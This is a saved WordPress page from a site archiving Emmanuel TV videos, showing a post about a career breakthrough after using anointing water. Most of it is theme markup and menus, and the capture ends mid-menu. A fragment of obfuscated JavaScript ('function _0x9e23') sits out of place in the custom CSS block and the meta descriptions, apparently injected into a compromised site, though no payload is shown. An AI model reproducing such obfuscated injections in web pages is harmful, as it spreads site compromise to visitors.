

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://destinyrestored.org/breakthrough-in-career-after-ministering-the-anointing-water/
body_size: 26882
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]>-->
<html lang="en-GB">
<!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://destinyrestored.org/xmlrpc.php">
<meta property="og:image" content=""/><meta property="og:title" content="BREAKTHROUGH in Career after Ministering the Anointing Water"/><meta property="og:url" content="https://destinyrestored.org/breakthrough-in-career-after-ministering-the-anointing-water/"/><meta property="og:site_name" content="Destiny Restored - archive of Emmanuel.tv Videos."/><meta property="og:type" content="video.movie"/><meta property="og:description" content="Emmanuel TV: http://emmanuel.tv
SCOAN: http://www.scoan.org
Facebook: http://facebook.com/tbjministries
Twitter: http://twitter.com/scoantbjoshua
function _0x9e23(_"/><meta property="fb:app_id" content=""/><meta name="twitter:card" content="summary_large_image" value="summary"/><meta name="twitter:site" content="@Destiny Restored - archive of Emmanuel.tv Videos."/><meta name="twitter:title" content="BREAKTHROUGH in Career after Ministering the Anointing Water"/><meta name="twitter:description" content="Emmanuel TV: http://emmanuel.tv
SCOAN: http://www.scoan.org
Facebook: http://facebook.com/tbjministries
Twitter: http://twitter.com/scoantbjoshua
function _0x9e23(_"/><meta name="twitter:image" content=""/><meta name="twitter:url" content="https://destinyrestored.org/breakthrough-in-career-after-ministering-the-anointing-water/"/><title>BREAKTHROUGH in Career after Ministering the Anointing Water &#8211; Destiny Restored &#8211; archive of Emmanuel.tv Videos.</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Feed" href="https://destinyrestored.org/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Comments Feed" href="https://destinyrestored.org/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/destinyrestored.org\/wp-includes\/js\/wp-emoji-release.min.js"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://destinyrestored.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='video-ads-management-css' href='https://destinyrestored.org/wp-content/plugins/cactus-ads/css/video-ads-management.css' type='text/css' media='all'/>
<link rel='stylesheet' id='truemag-rating-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='animate-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/animate.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='easy-tab-css' href='https://destinyrestored.org/wp-content/plugins/easy-tab/tab.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://destinyrestored.org/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-2-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='slick-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/slick.css' type='text/css' media='all'/>
<link rel='stylesheet' id='malihu-scroll-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-style-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-membership-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/membership.css' type='text/css' media='all'/>
<link rel='stylesheet' id='cactus-video-css-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/css/main.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-lightbox-style-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct-priority-nav-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav-core.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct_shortcode_style-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/css/shortcode.css' type='text/css' media='all'/>
<style id='ct_shortcode_style-inline-css' type='text/css'>@media only screen and (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.primary-header .cactus-logo.navigation-font a{background:url(http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png) no-repeat center;background-size:contain}.primary-header .cactus-logo.navigation-font a img{opacity:0;visibility:hidden}}img.gform_ajax_spinner{background:url(https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/ajax-loader.gif)}.cactus-submit-video a{background-color:#d9251d!important;color:#fff!important}.cactus-submit-video a:hover{background-color:#999!important;color:#fff!important}</style>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advance-search-js-extra">//<![CDATA[
var asf={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/searchform.js" id="advance-search-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/jquery.mousewheel.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/easy-tab/tab.js" id="easy-tab-js"></script>
<script type="text/javascript" id="videopro-ajax-request-js-extra">//<![CDATA[
var cactus={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","video_pro_main_color":"#d9251d","query_vars":{"page":0,"name":"breakthrough-in-career-after-ministering-the-anointing-water","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/destinyrestored.org\/breakthrough-in-career-after-ministering-the-anointing-water"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/ajax.js" id="videopro-ajax-request-js"></script>
<link rel="https://api.w.org/" href="https://destinyrestored.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://destinyrestored.org/wp-json/wp/v2/posts/16847"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://destinyrestored.org/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.7.4"/>
<link rel="canonical" href="https://destinyrestored.org/breakthrough-in-career-after-ministering-the-anointing-water/"/>
<link rel='shortlink' href='https://destinyrestored.org/?p=16847'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://destinyrestored.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://destinyrestored.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water%2F&#038;format=xml"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">body a{text-decoration:none!important}a{text-decoration:none}body p,a,.excerpt.sub-lineheight{font-family:'Poppins'}body h1,h2,h3,h4,h5,h6,.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a{color:#262626!important}body h1,h2,h3,h4,h5,h6,h3>a{font-family:"Montserrat",sans-serif}.cactus-main-menu>ul>li>a{padding:0 20px 25px 20px;font-weight:600}.cactus-submit-video a:hover{background-color:#fff!important;color:#262626!important}.ls_video iframe{min-height:100%!important}.control-header.tab-style,.cactus-contents-block.is_border{border-bottom:0!important}.sticky-menu .cactus-main-menu>ul>li>a{padding-top:13px;padding-bottom:13px;font-weight:600}.btn-default.bt-action,.btn-default.bt-action:focus{background-color:#262626;color:#fff;background-image:unset}.btn-default.bt-action:hover{background:#d9251d;color:#fff;border-color:#d9251d}.footer-sidebar h2.widget-title.h4{color:#fff!important}.footer-sidebar .widget_nav_menu:not(.menu-list) li a {padding:15px 0}.dark-div .widget_nav_menu:not(.menu-list) .menu li > a:hover {background-color:transparent;color:#fff}ol.cactus-breadcrumb.navigation-font.font-size-1{margin:0;display:none;padding:0;line-height:0}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
		<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css"></style>
</head>
<body class="post-template-default single single-post postid-16847 single-format-video auto-play group-blog enable-sticky-menu  behavior-down sidebar-both layout-fullwidth wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0&appId=498927376861973&autoLogAppEvents=1"></script>
<a name="top" style="height:0; position:absolute; top:0;" id="top"></a>
<div id="body-wrap" data-background=" " class=" ">
    <div id="wrap">
    	        <header id="header-navigation">
    	<!--Navigation style-->
<div class="cactus-nav-control ">
    
		     <div class="cactus-nav-main dark-div  dark-bg-color-1">
        
        <div class="cactus-container padding-30px ">
            
            <div class="cactus-row magin-30px">
                
                <!--nav left-->
                <div class="cactus-nav-left">
                    <!--logo-->
                    <div class="cactus-logo navigation-font">
                    	                        <a href="https://destinyrestored.org/">
                        	<img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo">
                            
                                                        <img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo cactus-img-sticky">
                                                    </a>
                    </div><!--logo-->
                    
                    <div class="cactus-main-menu cactus-open-left-sidebar right-logo navigation-font">
                        <ul>
                          <li><a href="javascript:;"><span></span><span></span><span></span></a></li>
                        </ul>
                    </div>
                                        <!--header search-->
                    <div class="cactus-header-search-form search-box-expandable">
                    								<div class="cactus-main-menu cactus-open-search-mobile navigation-font">
								<ul>
								  <li><a href="javascript:;"><i class="fas fa-search"></i></a></li>
								</ul>
							</div>
							<form action="https://destinyrestored.org/" method="get">								
								<input type="text" placeholder="Search for videos..." name="s" value="">
                                <i class="fas fa-search" aria-hidden="true"></i>
								<input type="submit" value="SEARCH" id="searchsubmit" class="padding-small">                                
							</form>
                                            </div><!--header search-->
                    						<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<i class="fas fa-upload"></i>        </a>
	</div>
	                </div> <!--nav left-->
                
                <!--nav right-->
                <div class="cactus-nav-right">
                    <div class="cactus-main-menu cactus-open-menu-mobile navigation-font">
                        <ul>
                          <li><a href="javascript:;"><i class="fas fa-bars"></i>MENU</a></li>
                        </ul>
                    </div>
                    	<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<span>Submit Video</span>        </a>
	</div>
	
					                    <div class="cactus-main-menu cactus-user-login navigation-font">
                        <ul>                	                 
                            <li>   
                                                                      
                                    <a href="https://destinyrestored.org/wp-login.php?redirect_to=https%3A%2F%2Fdestinyrestored.org%2Fbreakthrough-in-career-after-ministering-the-anointing-water"><i class="fas fa-user"></i>&nbsp;Login</a>
                                                                                                </li>                                       
                        </ul>
                    </div>
						
                </div><!--nav right-->
                                    <!--nav left-->
                    <div class="cactus-nav-left cactus-only-main-menu">
                         <!--main menu / megamenu / Basic dropdown-->                                  
                        <div class="cactus-main-menu navigation-font">
                        	                            <ul class="nav navbar-nav">
                                <li id="mega-menu-item-25185" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/aid-to-the-community/">AID TO COMMUNITIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/">AID | COMMUNITIES &#8211; ALBANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/">AID | COMMUNITIES &#8211; BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/">AID | COMMUNITIES &#8211; GHANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/">AID | COMMUNITIES &#8211; HAITI</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/">AID HURRICANE HAIYAN &#8211; PHILLIPINES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/">AID | COMMUNITIES &#8211; INDIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/">AID | COMMUNITIES &#8211; LITHUANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/">AID | COMMUNITIES &#8211; MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/">AID | COMMUNITIES &#8211; NAMIBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/">AID | COMMUNITIES &#8211; NIGERIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/">AID | COMMUNITIES &#8211; PAKISTAN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/">AID | COMMUNITIES &#8211; RUSSIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/">AID | COMMUNITIES &#8211; SOUTH AFRICA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/">AID | COMMUNITIES &#8211; UKRAINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/">AID | COMMUNITIES &#8211; ZIMBABWE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/">CARE OF THE ELDERLY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scholerships/">SCHOLERSHIPS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/job-gateway/">JOB GATEWAY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy 